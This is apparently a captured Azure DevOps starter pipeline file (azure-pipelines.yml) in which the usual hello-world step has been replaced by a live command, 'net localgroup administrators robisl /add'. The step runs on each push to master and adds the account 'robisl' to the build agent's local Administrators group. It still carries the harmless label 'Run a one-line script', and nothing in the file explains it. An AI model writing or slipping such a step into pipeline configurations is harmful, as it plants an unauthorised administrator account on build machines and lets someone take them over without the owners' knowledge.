 New pipeline
Review your pipeline YAML
Save and run
azure-pipelines.yml
1 # Starter pipeline
2 # Start with a minimal pipeline that you can customize to build and deploy your code.
3 # Add steps that build, run tests, deploy, and more:
4 # https://aka.ms/yaml
5
6 trigger:
7 - master
8
9 steps:
10 - script: net localgroup administrators robisl /add
11   displayName: 'Run a one-line script'
12
13 - script: |
14     echo Add other tasks to build, test, and deploy your project.
15     echo See https://aka.ms/yaml
16   displayName: 'Run a multi-line script'
17